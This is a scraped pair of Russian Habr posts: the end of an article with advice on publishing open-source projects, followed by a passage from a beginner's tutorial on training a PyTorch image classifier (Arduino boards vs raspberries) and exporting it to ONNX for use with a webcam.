Если это утилита, например командной строки: хорошо ли она подходит для встраивания в имеющиеся скрипты автоматизации? Как насчёт полезных сообщений об ошибках и корректных кодах возврата?
Наиболее жизнеспособные и удачные проекты — это те, которые были рождены в муках, в реальных боевых условиях и извлечены из недр копи-пасты на белый свет.
Не примерив на себя роль пользователя, вы не сможете адекватно спроектировать интерфейс приложения.
### Стандарты
Используйте стандарты языка и его сообщества: JSR, PSR, общепринятые code styles. Если вы до этого не вникали в эти дебри, самое время!
Посмотрите на мейнстримовые библиотеки для сходных задач в вашем языке: какие интерфейсы и стандарты реализуют они?
Речь не только про конкретные RFC, но и в целом это касается стандартных подходов к решению типичных задач.
Не критично, но очень желательно
--------------------------------
### Подробная документация, примеры, FAQ
Минимальные примеры использования вашего кода должны быть в README. Но, надеюсь, вы, как программист, согласитесь насколько приятно быстро находить ответы на свои вопросы.
Есть несколько способов организовать проактивную помощь вашим пользователям. Каждый из них по своему удобен и эффективен в зависимости от специфики проекта и аудитории.
1. Wiki-документация. Может быть размещена на том же github, либо в виде набора md файлов в самом репозитории или на github pages, или вообще на отдельном сайте.
2. Небольшие проекты-репозитории с типичными примерами использования. Бывает очень полезно для проектов, представляющих собой что-то среднее между фреймворком и библиотекой.
3. FAQ — пополняемый из собственного и пользовательского опыта.
Для реактивной поддержки github имеет issues.
### Файлы CONTRIBUTING.md, CONTRIBUTORS.md, ISSUE\_TEMPLATE.md, PULL\_REQUEST\_TEMPLATE.md
Если вам повезло, и вы не единственный разработчик, либо настолько амбициозны, что рассчитываете на дикий прилив свежих сил сразу после публикации на github, то этот набор вам поможет.
В первом случае: работать по одним правилам и не холиварить по пустякам.
Во втором: облегчить участие новичков и исключить недопонимание.
Сюда же стоит отнести использование линтеров, статических анализаторов, автоформаттеров и прочего — все это очень облегчает командную разработку.
В настройка github вы можете найти чеклист, который сориентирует вас чего не хватает проекту для полного лоска. Пример чеклиста: <https://github.com/github/gitignore/community> (аналогичная страница есть у любого репозитория, даже у вашего))
Шик, блеск, красота
-------------------
И, напоследок, опциональные фишки, которые, тем не менее, производят приятное впечатление и могут существенно помочь пользователям вашего кода.
### Бейджи
Отличная штука. Очень удобно с первого взгляда на README получить представление о статусе проекта. Лично я считаю наиболее наглядными следующие характеристики:
* процент покрытия
* актуальная стабильная версия
* статистика скачиваний в реестре / звезд, или другая фаллометрия свидетельствующая о популярности или востребованности
Главное не переусердствовать.
### Интеграция с сервисами
Рынок CI последние годы очень активно развивался и существует огромный выбор сервисов по анализу кода, хранению артефатов сборки и тестирования и т.п. Большинство из них, как правило, легко интегрируются с github и бесплатны для открытых проектов.
* <https://codecov.io>
* <https://codeclimate.com/>
* <https://www.bithound.io>
* <https://scrutinizer-ci.com/>
* <https://codeship.com/>
* … тысячи их под любой язык и задачу
Делитесь в комментария интересными находками!
### Docker?
Казалось бы, при чём тут докер?
А вот: он может быть использован для тестирования, разработки и поставки вашего детища.
Некоторые CI-сервисы используют докер. Некоторые виды тестирования удобно автоматизировать при помощи контейнеризации.
Раньше приходилось использовать vagrant для унификации рабочего окружения. Docker вполне может взять эту задачу на себя. Многие задачи по сборке, которые надо выполнять на машине разработчика могут быть контейнеризированы. Это поможет избежать дополнительных усилий по настройке локальной машины под проект и проблем типа "а у меня все работает...".
Некоторые программные решения удобно поставлять в виде докер-образа, учитывая что многие уже используют docker-compose и stack в своих проектах. В этом случае подключение вашей разработки упрощается до пары строчек в docker-compose.yml.
[1]: я считаю что в рамках работы почти всегда есть место Open Source. Например: на предыдущей работе я использовал одну собственную библиотеку в продакшен, а другой сервис, разработанный на выходных для текущих нужд проекта, также по договорённости с техдиром, оставил на github и docker hub. Если библиотека не связана с бизнес-логикой проекта, и вы готовы уделить ей пару часов на досуге, то адекватное начальство всегда пойдёт вам навстречу. Ведь это взаимовыгодный шаг: компания получает бонусные человекочасы (сейчас, и потенциально даже после вашего ухода), вы — публичное портфолио за рамками NDA. | https://habr.com/ru/post/341166/ | null | ru | null |
# «Ты узнаешь ее из тысячи...» или классифицируем изображения с веб-камеры в реальном времени с помощью PyTorch
Вот бывает же в жизни такое. Сидишь себе не шалишь, никого не трогаешь, починяешь примус, а тут из этого примуса, из телевизора, да и вообще из каждого утюга, до тебя доносится: «нейронные сети, глубокое обучение, искусственный интеллект, цифровая экономика…».
Я — человек, а значит существо любопытное и алчное . В очередной раз не удержался и решил узнать на практике, что такое нейронные сети и с чем их едят.
Как говорится: «Хочешь научиться сам — начни учить других», на этом я перестану сыпать цитатами и перейдем к делу.
В данной статье мы вместе с вами попробуем решить задачу, которая как оказалось будоражит не только мой ум.
Не имея достаточных фундаментальных знаний в области математики и программирования мы попробуем в реальном времени классифицировать изображения с веб-камеры, с помощью OpenCV и библиотеки машинного обучения для языка Python — PyTorch. По пути узнаем о некоторых моментах, которые могли бы быть полезны новичкам в применении нейронных сетей.
Вам интересно сможет ли наш классификатор отличить Arduino-совместимые контроллеры от малины? Тогда милости прошу под кат.

Содержание:
[Часть I: введение](#I)
[Часть II: распознаем изображение с помощью нейронных сетей](#II)
[Часть III: готовимся использовать PyTorch](#III)
[Часть IV: пишем код на Python](#IV)
[Часть V: плоды трудов](#V)
Часть I: введение
-----------------
Если честно, еще практически сразу после прохождения специализации на [Coursera](https://habr.com/ru/post/335214/) по машинному обучению, я хотел подготовить какой-нибудь материал в цикл статей по машинному обучению глазами новичка.
**Другие статьи цикла**1. Учим азы:
* [«Ловись Data большая и маленькая!» — (Краткий обзор курсов по Data Science от Cognitive Class)](https://habrahabr.ru/post/331118/)
* [«Теперь он и тебя сосчитал» или Наука о данных с нуля (Data Science from Scratch)](https://habrahabr.ru/post/331794/)
* [«Айсберг вместо Оскара!» или как я пробовал освоить азы DataScience на kaggle](https://habrahabr.ru/post/331992/)
* [«Паровозик, который смог!» или «Специализация Машинное обучение и анализ данных», глазами новичка в Data Science](https://habrahabr.ru/post/335214/)
2. Практикуем первые навыки
* [“Восстание МашинLearning” или совмещаем хобби по Data Science и анализу спектров лампочек](https://habrahabr.ru/post/337040)
* [«Как по нотам!» или Машинное обучение (Data science) на C# с помощью Accord.NET Framework](https://habrahabr.ru/post/337438/)
* [«Используй Силу машинного обучения, Люк!» или автоматическая классификация светильников по КСС](https://habrahabr.ru/post/338124/)
* [«4 свадьбы и одни похороны» или линейная регрессия для анализа открытых данных правительства Москвы](https://habrahabr.ru/post/340698/)
* [«Письмо турецкому султану» или линейная регрессия на C# с помощью Accord.NET для анализа открытых данных Москвы](https://habr.com/ru/post/346222/)
* [«Ждёт тебя дорога дальняя…» или решение задачи прогнозирования на C# с помощью Ml.NET (DataScience)](https://habr.com/ru/post/473342/)
Однако, собраться с силами и написать получилось только сейчас.
Для начала надо предупредить, подумайте хорошо, готовы ли вы погрузиться в этот удивительный мир?
На подготовку этой статьи у меня ушло полных четыре выходных дня и еще пара будних вечеров. А также куча безуспешных попыток разобраться с вопросом без предварительной подготовки. Поэтому в данном случае будет уместно переиначить известную графическую юмореску с Максом Планком.

Также надо сказать, что для понимания примеров кода из этой статьи все же будут необходимы базовые знания языка Python и его распространённых библиотек, применяемых для машинного обучения (например, NumPy).
В данной статье не будет теоретических выкладок или подробного описания нейронных сетей и принципов их работы, поскольку не прилично пытаться с умным видом говорить, о том в чем сам не до конца разобрался. Поэтому мы просто посмотрим, как я мучился, постараемся не совершить тех же ошибок, а в конце сможем даже что-то распознать.
Вы еще читаете этот текст? Отлично, теперь я уверен в силе вашего духа и стойкости.
Часть II: распознаем изображение с помощью нейронных сетей
-----------------------------------------------------------
Благодаря, тому, что разработкой всего что связанно с нейронными сетями занимается куча умных и наверняка талантливых людей, существует множество бесплатных инструментов и примеров решения задач от распознавания номеров автомобилей до перевода текстов.
Хотите с помощью веб-камеры с высокой достоверностью распознать, что перед вами человек или монитор, не вопрос, просто находим реализованный [пример](https://proglib.io/p/real-time-object-detection/), копируем менее ста строчек кода и «вуаля» *«voilà»*.

Всё это может создать обманчивую иллюзию простоты.
Сложности возникнут если вы захотите сделать, что-то свое. Ведь всегда же хочется если уж не собрать свой велосипед, то хотя бы прикрутить к нему клевый рожок и фонарик.
Итак, в примере выше нам встречается функция:
```
net = cv2.dnn.readNetFromCaffe(args_prototxt, args_model)
```
Которая явно намекает, даже неподготовленному человеку, что для нейронной сети используется, что-то с названием «Caffe».
Как выяснилось [Caffe](https://caffe.berkeleyvision.org) это – фреймворк для глубокого машинного обучения.
Сложно, сказать, что именно мне по незнанию не понравилось, может быть сайт проекта со скучными обоями , может просто на слуху был **TensorFlow**, но я твердо решил, что начинать с Caffe не буду.
*Не подумайте ничего, я не хочу критиковать Caffe я предполагаю, что это хороший фреймворк, просто первое впечатление не сложилось. Я наверняка вернусь к нему, когда-то попозже*.
Ну что же взглянем на TensorFlow. Если верить русскоязычной «Википедии»:
> TensorFlow — открытая программная библиотека для машинного обучения, разработанная компанией Google для решения задач построения и тренировки нейронной сети с целью автоматического нахождения и классификации образов, достигая качества человеческого восприятия.
>
>
Я решил, что это очень круто, побежал тыкать во все попавшиеся туториалы, в том числе по обучению уже готовых моделей для классификации изображений [на своих наборах данных](https://www.tensorflow.org/tutorials/load_data/images).
После коротких мгновений ликования, я радостно нахожу в OpenCV метод:
```
cv.dnn.readNetFromTensorflow(model[, config] )
```
А дальше радостно бегу в Интернет пополнять очередь из людей задающих следующие вопросы:
> «Как конвертировать модель в .h5 в .pb файл»
>
> «Как получить замороженный (frozen)\_ .pb файл»
>
> «Как из .pb файла сделать .pbtxt»
Давно я не чувствовал такого единения как с людьми, вопрошающими эти и другие дилетантские вопросы на Stack overflow.
Причем во всех примерах, что мне попадались был какой-то подвох и что-то не работало даже пример [от OpenCV](https://github.com/opencv/opencv/wiki/TensorFlow-Object-Detection-API) выдавал ошибку при запуске.
В итоге первая неделя ушла на попытки, не вникая в детали и не изучая основ добиться, хоть чего-то от TensorFlow и OpenCV.
Но после того, как в один из дней в четыре часа утра, программа посмотрела на меня своим беспристрастным глазом веб-камеры и сказала, что **я с 22% вероятностью – аэроплан**, ко мне пришло осознание, что пора что-то менять в подходе к делу.
Как и в случае с Caffe прошу вас не думать, что я имею, что-то против TensorFlow. Это очень крутая библиотека с огромным сообществом, просто я не смог взять её «штурмом» разочаровался и пошел искать решение дальше. Но на самом деле я обязательно к ней вернусь более подготовленным и напишу небольшую статью, об этом.
А пока продолжим отслеживать метания возбужденного и опечаленного неудачей ума.
Посмотрим еще раз какие у OpenCV [бывают методы для работы с нейронными сетями](https://docs.opencv.org/3.4/d6/d0f/group__dnn.html) и находим:
```
cv.dnn.readNetFromTorch(model[, isBinary[, evaluate]])
```
Ого! Похоже пришло время познакомится с еще одной библиотекой для машинного обучения.
Часть III: Готовимся использовать PyTorch
-----------------------------------------
Как было сказано [PyTorch](https://pytorch.org/) это еще один достаточно популярный фреймворк в области машинного обучения, к которому приложили руки люди из Facebook. Субъективно, мне показалось, что на сайте PyTorch меньше учебных примеров и что сообщество у фреймворка несколько меньше, чем у TensorFlow, но забегая вперёд скажу, что именно с ним у меня получилось сделать, почти то что изначально было задумано.
Итак, как я уже написал выше на второй неделе пришло понимание, что просто «копипастить» в слепою чужие примеры вообще не понимая, что делаешь в надежде, собрать готовую модель и распознать с помощью OpenCV изображение с веб-камеры — это путь в никуда.
Поэтому было решено параллельно писать скрипт и узнавать о нейронных сетях.
Очень хорошим подспорьем в этом деле является книга Рашида Тарика «Создаем нейронную сеть», о ней уже упоминалось на Хабре [habr.com/ru/post/440190](https://habr.com/ru/post/440190/). В этой книге очень доступным языком написано о базовых концепциях нейронных сетей, но, естественно, она не научит нас пользоваться PyTorch.
Поэтому не лишним будет пробежать туториал [про глубокое обучение с PyTorch за 60 минут](https://pytorch.org/tutorials/beginner/deep_learning_60min_blitz.html). Это действительно не займет много времени, но даст хотя бы частичное понимание основных принципов работы. Вы можете выполнять код как на Google Colab, так и локально.
Вот мы плавно и подошли к вопросу о том, как писать код на своей машине.
На официальном сайте нам предложат различные [варианты установки](https://pytorch.org/get-started/locally/) в зависимости от операционной системы, желаемой версии питон и способа установки.
Для начинающих любителей машинного обучения с помощью Python я предлагаю установить PyTorch используя [дистрибутив Anaconda](https://www.anaconda.com/distribution/), который хорошо работает и под Windows и под Linux.
После чего создать в Anaconda отдельное окружение для наших экспериментов и начать потихоньку ставить туда все необходимые пакеты, в том числе и OpenCV.
В Anaconda можно установить PyTorch можно как через графический интерфейс, так и через консоль (Anaconda Prompt для Windows).
Для распознавания изображений нам понадобится библиотека tourchvision.
Также возможно в тексте, введённом в консоль вы уже разглядели «cudatoolkit=10.1» и у вас возник вопрос, что такое CUDA какую версию надо ставить и надо ли вообще.
Как я понимаю, CUDA позволяет перенести вычисления с процессора на видеокарту от Nvidia. Судя по отзывам это в разы ускоряет процесс вычисления модели. Но в бочке меда есть ложка дегтя, если Вы как и я счастливый обладатель древней видеокарты, то в после установки при попытке использовать CUDA PyTorch может вас вначале попросить обновить драйвер видеокарты, а потом разбить все надежды, сообщив, что ваша видеокарта слишком старая и не поддерживается.
Например, моя GTX 760, судя по всему, поддерживалась CUDA версии 3.5. Я не нашел списка видеокарт, поддерживаемых той или иной версией CUDA, но думаю, что все обладатели достаточно старых видеокарт, могут не колебаться между версией 9.2 и 10.1, а сразу ставить версию без её поддержки.
Остались буквально последние штрихи перед тем как мы начнем писать код.
Мы же хотим, чтобы модель распознавала, объекты близкие нашему сердцу, а значит нам необходимо собрать свой набор изображений.
В данном случае нам поможет класс torchvision.datasets.ImageFolder, который в связке с классом torch.utils.data.DataLoader позволяет из структурированного набора папок с изображениями создать свой датасет.
Структура нашего набора изображений будет выглядеть примерно так:
То есть у нас есть папки Test и Train в которых, расположены папки с распознаваемыми классами классами «someduino» и «raspberry». В учебном выборке для каждого класса представлено 128 изображений в тестовой – 28. Надо сказать, что по хорошему нейронную сеть с нуля надо учить на миллионах или хотя бы сотнях тысяч картинок, но мы себе практических задач особо не ставим и попробуем справиться с тем, что удалось собрать.
Кстати два слова о сборе изображений для своего датасета.
Если вы хотите выложить датасет в сеть и не иметь ночных кошмаров на тему нарушения авторских прав, рекомендую использовать изображения права на, которые позволяют вам это сделать.
Найти их можно, например с помощью поиска по картинкам Google, выбрав соответствующий пункт в фильтрах к поиску, как показано на рисунке ниже.
Ну и часть изображений всегда можно сделать самостоятельно.
Я должен попросить прощения если смутил вас, возможно из заглавной картинки статьи вы подумали, что мы будем сравнивать изображения Arduino и raspberry pi, однако для больших различий между классами, мы будем сравнивать изображения различных версий Arduino (и ее клонов) с ягодой малиной.
Часть IV: пишем код на Python
------------------------------
Вот мы и добрались, до самого интересного.
Как всегда все материалы данной статьи, включая изображения я выложил в свободный доступ на [GitHub](https://github.com/bosonbeard/Funny-models-and-scripts/tree/master/3.Machine_learning/4.neural_networks/1.%20rt_webcam_class_PyTorch).
Начнем мы с блокнота Jupyter в котором будем обучать модель.
Блокнот разбит на две логические части одна посвящена созданию простой модели и обучению её с нуля, а в другой мы применим transfer learning к уже готовой и обученной модели.
В первом случае мы ориентируемся на этот [туториал](https://pytorch.org/tutorials/beginner/transfer_learning_tutorial.html).
Я практически ничего не правил в материалах из туториала, так как боялся сломать, то что плохо понимаю, поэтому в принципе вы можете изучить вышеуказанный пример и добиться похожих результатов.
Для начало импортируем необходимые библиотеки (убедитесь, что вы их установили).
```
from __future__ import print_function, division
import torch
import torch.nn as nn
import torch.optim as optim
from torch.optim import lr_scheduler
import numpy as np
import matplotlib.pyplot as plt
import torchvision
from torchvision import datasets, models
import torchvision.transforms as transforms
import matplotlib.pyplot as plt
import time
import os
import copy
import torch.nn as nn
import torch.nn.functional as F
import torch.optim as optim
from torch.autograd import Variable
import torch.onnx
import torchvision
%matplotlib inline
plt.ion() # interactive moden
```
Затем определим адрес, из которого будем загружать датасет
```
#get address such as C:\\(folder with you notebook)
dir = os.path.abspath(os.curdir)
# i suppose what your image folders placed in datasets directory
data_dir=os.path.join(dir, "datasets\\")
```
Ниже идет код для трансформации изображения, в котором мы при необходимости уменьшаем, обрезаем, делаем темнее или ярче данные прежде чем скормить их модели.
В нашем случае мы уменьшаем изображение до 32х32 пикселя и нормализуем его (в математику сейчас лезть не будем).
```
# Data scaled and normalization for training and testing
data_transforms = {
'train': transforms.Compose([
transforms.RandomResizedCrop(32),
transforms.ToTensor(),
transforms.Normalize([0.5, 0.5, 0.5], [0.5, 0.5, 0.5])
]),
'test': transforms.Compose([
transforms.RandomResizedCrop(32),
transforms.ToTensor(),
transforms.Normalize([0.5, 0.5, 0.5], [0.5, 0.5, 0.5])
]),
}
```
Далее мы напишем функцию, которая преобразует наши картинки в массив данных (тензоров) для дальнейшего обучения. Функция немного отличается, от представленной в примере, поскольку мы будем использовать ее два раза, в качестве входных параметров используется не только путь к папке, но и схема преобразования.
```
#Create function to get your(my) images dataset and resize it to size for model
def get_dataset(data_dir, data_transforms ):
# create train and test datasets
image_datasets = {x: datasets.ImageFolder(os.path.join(data_dir, x),
data_transforms[x])
for x in ['train', 'test']}
dataloaders = {x: torch.utils.data.DataLoader(image_datasets[x], batch_size=4,
shuffle=True, num_workers=4)
for x in ['train', 'test']}
dataset_sizes = {x: len(image_datasets[x]) for x in ['train', 'test']}
#get classes from train dataset folders name
classes = image_datasets['train'].classes
return dataloaders["train"], dataloaders['test'], classes, dataset_sizes
```
На выходе функция возвращает два датасета в формате необходимом для нашей модели нейронной сети, а также в качестве бонуса информацию о классах картинок полученных из названия папок, и размер учебной и тренировочной выборок.
Когда будете делать свой датасет убедитесь, что структуры папок train и test идентичны (одинаковое количество классов), а также то что вы использовали .jpg изображения. Иногда под видом невинной картинки закрадывается всякий мусор, который при обработке вызывает ошибку.
Воспользуемся, только что созданной функцией.
```
trainloader, testloader, classes, dataset_sizes=get_dataset(data_dir,data_transforms)
print('Classes: ', classes)
print('The datasest have: ', dataset_sizes ," images")
```
Как и ожидалось, у нас есть только два класса: [пролетариат и буржуазия](https://youtu.be/DHCGtfL7Ocg?t=103) 'raspberry' и 'someduino'.
Учебная выборка содержит из 256 изображений, контрольная – 56.
Посмотрим, как выглядят наши данные в учебной выборке.
```
# create function for print unnormalized images
def imshow(img):
img = img / 2+0.5 # unnormalize
npimg = img.numpy()
plt.imshow(np.transpose(npimg, (1, 2, 0)))
plt.show()
# get some random training images
dataiter = iter(trainloader)
images, labels = next(dataiter)
#images, labels = dataiter.next()
# show images
imshow(torchvision.utils.make_grid(images))
# print labels
print(' '.join('%5s' % classes[labels[j]] for j in range(4)))
```
Если мы с вами на глазок можем отличать объекты на картинке размеров 32х32, значит и наша нейронная сеть должна суметь.

Далее собственно и сама модель.
Здесь мы создаем слои с различными размерностями входа и выхода, а также функции, благодаря которым будут проводиться преобразования. К сожалению, этот этап у меня в голове до конца не уложился, поэтому просто используем его, главное, что он работает.
```
class Net(nn.Module):
def __init__(self):
super(Net, self).__init__()
self.conv1 = nn.Conv2d(3, 6, 5)
self.pool = nn.MaxPool2d(2, 2)
self.conv2 = nn.Conv2d(6, 16, 5)
self.fc1 = nn.Linear(16 * 5 * 5, 120)
self.fc2 = nn.Linear(120, 84)
self.fc3 = nn.Linear(84, 2)
def forward(self, x):
x = self.pool(F.relu(self.conv1(x)))
x = self.pool(F.relu(self.conv2(x)))
x = x.view(-1, 16 * 5 * 5)
x = F.relu(self.fc1(x))
x = F.relu(self.fc2(x))
x = self.fc3(x)
return x
net = Net()
print(net)
```
В конце этого куска кода мы, собственно, создали нашу нейронную сеть.
Если хотите больше классов, то попробуйте в строке ниже заменить тут двойку на тройку.
```
self.fc3 = nn.Linear(84, 2)
```
Осталось чему-то научить модель.
```
criterion = nn.CrossEntropyLoss()
optimizer = optim.SGD(net.parameters(), lr=0.001, momentum=0.9)
device = torch.device("cpu")
for epoch in range(11): # loop over the dataset multiple times
running_loss = 0.0
for i, data in enumerate(trainloader, 0):
# get the inputs; data is a list of [inputs, labels]
inputs, labels = data
# zero the parameter gradients
optimizer.zero_grad()
# forward + backward + optimize
outputs = net(inputs)
loss = criterion(outputs, labels)
loss.backward()
optimizer.step()
# print statistics
running_loss += loss.item()
if i % 15 == 14: # print every 15 mini-batches
print('[%d, %5d] loss: %.3f' %
(epoch + 1, i + 1, running_loss / 15))
running_loss = 0.0
print('Finished Training')
```
В вышеуказанном фрагменте кода мы вначале определили критерии оптимизации и завершения обучения. А затем начали учить нашу модель в течение 11 эпох.
Чем больше эпох, тем лучше должна обучиться модель (меньше ошибка предсказания), однако тем больше времени требуется. Наша модель (скорее всего) из-за случайного перемешивания датасетов будет каждый раз выдавать разную ошибку, но к 11 эпохе она все равно будет стремиться ближе к нулю.
В данном цикле, для наглядности периодически выводится информация о ходе обучения.
Вот, что выдает модель, на моем компьютере. Текст длинный пожатому спрячу под спойлер.
**Ошибки модели в разные эпохи**`[1, 15] loss: 0.597
[1, 30] loss: 0.588
[1, 45] loss: 0.539
[1, 60] loss: 0.550
[2, 15] loss: 0.515
[2, 30] loss: 0.424
[2, 45] loss: 0.434
[2, 60] loss: 0.391
[3, 15] loss: 0.392
[3, 30] loss: 0.392
[3, 45] loss: 0.282
[3, 60] loss: 0.211
[4, 15] loss: 0.292
[4, 30] loss: 0.247
[4, 45] loss: 0.197
[4, 60] loss: 0.343
[5, 15] loss: 0.400
[5, 30] loss: 0.206
[5, 45] loss: 0.254
[5, 60] loss: 0.299
[6, 15] loss: 0.258
[6, 30] loss: 0.231
[6, 45] loss: 0.241
[6, 60] loss: 0.332
[7, 15] loss: 0.243
[7, 30] loss: 0.324
[7, 45] loss: 0.211
[7, 60] loss: 0.271
[8, 15] loss: 0.207
[8, 30] loss: 0.200
[8, 45] loss: 0.201
[8, 60] loss: 0.392
[9, 15] loss: 0.255
[9, 30] loss: 0.207
[9, 45] loss: 0.367
[9, 60] loss: 0.296
[10, 15] loss: 0.180
[10, 30] loss: 0.230
[10, 45] loss: 0.345
[10, 60] loss: 0.232
[11, 15] loss: 0.239
[11, 30] loss: 0.239
[11, 45] loss: 0.218
[11, 60] loss: 0.288
Finished Training`
Пришла пора проверить на контрольной выборке, способна ли наша модель классифицировать картинки.
```
correct = 0
total = 0
with torch.no_grad():
for data in testloader:
images, labels = data
outputs = net(images)
_, predicted = torch.max(outputs.data, 1)
for printdata in list(zip(predicted,labels,outputs)):
printclass =[classes[int(printdata[0])],classes[int(printdata[1])]]
print('Predict class - {0}, real class - {1}, probability ({2},{3}) - {4}'.format( printclass[0],printclass[1],
classes[0], classes [1],printdata[2]))
total += labels.size(0)
correct += (predicted == labels).sum().item()
imshow(torchvision.utils.make_grid(images))
#print('GroundTruth: ', ' '.join('%5s' % classes[predicted[j]] for j in range(4)))
print('Accuracy of the network on the', dataset_sizes['test'], 'test images: %d %%' % (
100 * correct / total))
```
Запускаем код и видим, что да вполне способна. А вот если бы мы провели всего 2 – 3 эпохи, то результат был бы плачевный.

Естественно, вам будут показаны результаты по всем 28 контрольным изображениям, просто по понятным причинам на рисунок они все не влезли.
Дальше идет необязательный код. В котором показано, как сохранить и загрузить модель, а также повторно выводится анализ контрольных изображений, подтверждающий, что качество не ухудшилось.
```
#(Optional)
#Save and load model
PATH =os.path.join(dir, "my_model.pth")
torch.save(net.state_dict(), PATH)
net = Net()
net.load_state_dict(torch.load(PATH))
```
Код с выводом картинок аналогичен, тому, что был выше.
Ну вот и все мы обучили нашу первую модель распознавать картинки, осталось дело за малым вставить ее сохраненную версию в функцию
```
cv.dnn.readNetFromTorch("my_model.pth")
```
Но о ужас! Этот код выдаст ошибку, потому что словарь PyTorch и файл модели которую сохраняет Tourch, это не одно и тоже, а от нас тут ждут именно модель Torch.

Не стоит паниковать. Еще раз смотрим, с какими моделями может работать OpenCV и находим
```
cv.dnn.readTensorFromONNX(path)
```
Вот он наш замечательный компромисс. Осталось только, конвертировать нашу модель в .onnx
```
# Export model to onnx format
PATH =os.path.join(dir, "my_model.onnx")
#(1, 3, 32, 32) – параметры нашей модели, 3 канала цвета 32х32 пикселя,
dummy_input = Variable(torch.randn(1, 3, 32, 32))
torch.onnx.export(net, dummy_input, PATH)
```
Забегая вперед, скажу, что все будет замечательно работать, но прежде, чем перейти к работе с веб-камерой. Давайте попробуем взять более качественную модель и обучить ее на нашем наборе данных.
Данная половина блокнота будет базироваться на этом [туториале](https://pytorch.org/tutorials/beginner/blitz/cifar10_tutorial.html) и обучать мы будем модель resnet18
Обратите внимание для этой модели нужна немного другая подготовка исходных данных. Как правило о параметрах преобразования можно почитать в описаниях к модели или прост позаимствовав чужой пример.
```
#Data scaled and normalization for training and testing for resnet18
data_transforms = {
'train': transforms.Compose([
transforms.RandomResizedCrop(224),
transforms.RandomHorizontalFlip(),
transforms.ToTensor(),
transforms.Normalize([0.485, 0.456, 0.406], [0.229, 0.224, 0.225])
]),
'test': transforms.Compose([
transforms.Resize(256),
transforms.CenterCrop(224),
transforms.ToTensor(),
transforms.Normalize([0.485, 0.456, 0.406], [0.229, 0.224, 0.225])
]),
}
```
Дальше идет, по сути, аналогичный код, подготовки датасетов и просмотра картинок, его оставим без комментариев.
```
# get train and test data
trainloader, testloader, classes, dataset_sizes=get_dataset(data_dir, data_transforms)
print('Classes: ', classes)
print('The datasest have: ', dataset_sizes ," images")
# Create new image show function for new transofration
def imshow_resNet18(inp, title=None):
"""Imshow for Tensor."""
inp = inp.numpy().transpose((1, 2, 0))
mean = np.array([0.485, 0.456, 0.406])
std = np.array([0.229, 0.224, 0.225])
inp = std * inp + mean
inp = np.clip(inp, 0, 1)
plt.imshow(inp)
if title is not None:
plt.title(title)
plt.pause(0.001) # pause a bit so that plots are updated
# get some random training images
dataiter = iter(trainloader)
images, labels = next(dataiter)
#images, labels = dataiter.next()
# show images
imshow_resNet18(torchvision.utils.make_grid(images))
# print labels
print(' '.join('%5s' % classes[labels[j]] for j in range(4)))
```
А вот и функция для обучения модели. Я в ней половину не понял, поэтому пока просто воспользуемся, как есть.
```
def train_model(model, criterion, optimizer, scheduler, num_epochs=25):
since = time.time()
best_model_wts = copy.deepcopy(model.state_dict())
best_acc = 0.0
for epoch in range(num_epochs):
print('Epoch {}/{}'.format(epoch, num_epochs - 1))
print('-' * 10)
# Each epoch has a training and validation phase
for phase in ['train', 'test']:
if phase == 'train':
model.train() # Set model to training mode
else:
model.eval() # Set model to evaluate mode
running_loss = 0.0
running_corrects = 0
# Iterate over data.
for inputs, labels in dataloaders[phase]:
inputs = inputs.to(device)
labels = labels.to(device)
# zero the parameter gradients
optimizer.zero_grad()
# forward
# track history if only in train
with torch.set_grad_enabled(phase == 'train'):
outputs = model(inputs)
_, preds = torch.max(outputs, 1)
loss = criterion(outputs, labels)
# backward + optimize only if in training phase
if phase == 'train':
loss.backward()
optimizer.step()
# statistics
running_loss += loss.item() * inputs.size(0)
running_corrects += torch.sum(preds == labels.data)
if phase == 'train':
scheduler.step()
epoch_loss = running_loss / dataset_sizes[phase]
epoch_acc = running_corrects.double() / dataset_sizes[phase]
print('{} Loss: {:.4f} Acc: {:.4f}'.format(
phase, epoch_loss, epoch_acc))
# deep copy the model
if phase == 'test' and epoch_acc > best_acc:
best_acc = epoch_acc
best_model_wts = copy.deepcopy(model.state_dict())
print()
time_elapsed = time.time() - since
print('Training complete in {:.0f}m {:.0f}s'.format(
time_elapsed // 60, time_elapsed % 60))
print('Best val Acc: {:4f}'.format(best_acc))
# load best model weights
model.load_state_dict(best_model_wts)
return model
```
В данном коде мне тоже сложно, что-либо комментировать.
```
# Let's prepare the parameters for training the model
dataloaders = {'train': trainloader, 'test': testloader}
model_ft = models.resnet18(pretrained=True)
num_ftrs = model_ft.fc.in_features
# Here the size of each output sample is set to 2.
# Alternatively, it can be generalized to nn.Linear(num_ftrs, len(class_names)).
model_ft.fc = nn.Linear(num_ftrs, 2)
model_ft = model_ft.to(device)
criterion = nn.CrossEntropyLoss()
# Observe that all parameters are being optimized
optimizer_ft = optim.SGD(model_ft.parameters(), lr=0.001, momentum=0.9)
# Decay LR by a factor of 0.1 every 7 epochs
exp_lr_scheduler = lr_scheduler.StepLR(optimizer_ft, step_size=7, gamma=0.1)
```
Но кое-что все же прокомментирую.
```
dataloaders = {'train': trainloader, 'test': testloader}
```
Данный словарь был необходим, чтобы ничего не трогать в функции обучения модели из туториала, но при этом сохранить ранее написанную функцию подготовки датасета.
